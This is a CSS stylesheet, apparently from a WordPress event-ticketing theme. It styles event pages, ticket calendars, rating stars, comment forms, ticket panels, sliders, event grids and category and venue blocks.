.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
